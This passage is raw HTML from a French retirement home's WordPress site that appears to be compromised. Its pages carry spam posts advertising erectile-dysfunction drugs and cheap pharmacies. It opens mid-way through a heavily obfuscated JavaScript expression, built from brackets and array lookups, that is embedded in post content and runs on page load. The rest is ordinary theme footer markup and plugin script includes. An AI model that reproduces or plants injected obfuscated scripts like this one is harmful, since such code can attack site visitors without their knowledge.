![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
											</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="bl_bookmark"><i class="icon-bookmark icon-metas" title="Enregistrer le lien comme favori"></i> <a href="http://ehpaddammartin.fr/acheter-pilule-celecoxib-pour-bander/" title="Lien vers  Acheter Pilule Celecoxib Pour Bander" rel="bookmark"> Favori</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://ehpaddammartin.fr/glucophage-la-parapharmacie-la-moins-cher-du-net/" rel="prev"><i class="meta-nav-prev"></i> Glucophage La Parapharmacie La Moins Cher Du Net</a></div>
					<div class="nav-next"><a href="http://ehpaddammartin.fr/levitra-super-active-france-pharmacie-prix-moins-chere-livraison-internationale/" rel="next">Levitra Super Active France pharmacie. prix moins chère. Livraison internationale <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme">  <p class="nocomments">Les commentaires sont fermés</p> </div><!-- #comments -->


						</div><!-- #content -->
			</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="site-copyright"><div style="font-size:1.4em"><a href="/marches-publics/">Marchés publics</a>&nbsp;&nbsp;<a href="/recrutements/">Recrutement</a></div><hr />Vous êtes sur le site de L'E.H.P.A.D de Dammartin en Goële, maison de retraite publique et autonome.</div><div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="/feed/"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="http://ehpaddammartin.fr/WordPress3/wp-content/themes/tempera/images/socials/RSS.png" />
			</a></div>	<span style="display:block;float:right;text-align:right;padding:5px 20px 5px;text-transform:uppercase;font-size:11px;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plateforme de publication sémantique personnelle">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/ehpaddammartin.fr\/WordPress3\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.1'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/wens-responsive-column-layout-shortcodes/js/custom.js?ver=1.1'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-includes/js/comment-reply.min.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/ajax-event-calendar/js/jquery.fullcalendar.min.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/ajax-event-calendar/js/jquery.simplemodal.1.4.3.min.js?ver=1.4.3'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/ajax-event-calendar/js/jquery.mousewheel.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/ajax-event-calendar/js/jquery.jgrowl.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/ajax-event-calendar/js/i18n/jquery.ui.datepicker-fr.js?ver=1.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var custom = {"is_rtl":"","locale":"fr","start_of_week":"1","step_interval":"30","datepicker_format":"dd-mm-yy","is24HrTime":"1","show_weekends":"1","agenda_time_format":"H:mm{ - H:mm}","other_time_format":"H:mm","axis_time_format":"HH:mm","limit":"0","today":"Aujourd'hui","all_day":"Toute la journ\u00e9e","years":"Years","year":"Year","months":"Mois","month":"Mois","weeks":"Semaines","week":"Semaine","days":"Jours","day":"Jour","hours":"Heures","hour":"%d heure","minutes":"Minutes","minute":"%d minute","january":"janvier","february":"f\u00e9vrier","march":"mars","april":"avril","may":"mai","june":"juin","july":"juillet","august":"ao\u00fbt","september":"septembre","october":"octobre","november":"novembre","december":"d\u00e9cembre","jan":"janv.","feb":"f\u00e9vr.","mar":"mars","apr":"avr.","may_short":"May","jun":"juin","jul":"juil.","aug":"ao\u00fbt","sep":"sept.","oct":"oct.","nov":"nov.","dec":"d\u00e9c.","sunday":"dimanche","monday":"lundi","tuesday":"mardi","wednesday":"mercredi","thursday":"jeudi","friday":"vendredi","saturday":"samedi","sun":"dim.","mon":"lun.","tue":"mar.","wed":"mer.","thu":"jeu.","fri":"ven.","sat":"sam.","close_event_form":"Fermer le formulaire","loading_event_form":"Chargement du formulaire...","update_btn":"Mettre \u00e0 jour","delete_btn":"Supprimer","category_type":"Type de cat\u00e9gorie","hide_all_notifications":"cacher toutes les notifications","has_been_created":"a \u00e9t\u00e9 cr\u00e9\u00e9.","has_been_modified":"a \u00e9t\u00e9 modifi\u00e9.","has_been_deleted":"a \u00e9t\u00e9 supprim\u00e9.","add_event":"Ajouter un \u00e9v\u00e9nement","edit_event":"\u00c9diter l'\u00e9v\u00e9nement","delete_event":"Voulez-vous supprimer cet \u00e9v\u00e9nement ?","loading":"Chargement des \u00e9v\u00e9nements","category_filter_label":"\u00c9tiquette du filtre des cat\u00e9gories","repeats_every":"R\u00e9p\u00e9ter chaque","until":"Jusqu'\u00e0","success":"Changements effectu\u00e9s","whoops":"Oups !","ajaxurl":"http:\/\/ehpaddammartin.fr\/WordPress3\/wp-admin\/admin-ajax.php","editable":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-includes/js/wp-embed.min.js?ver=5.1.16'></script>
<!-- Generated in 0,448 seconds. Made 14 queries to database and 13 cached queries. Memory used - 40.68MB -->
<!-- Cached by DB Cache Reloaded Fix -->

</body>
</html>

<!-- Dynamic page generated in 0.439 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-09-22 23:22:21 -->

<!-- super cache -->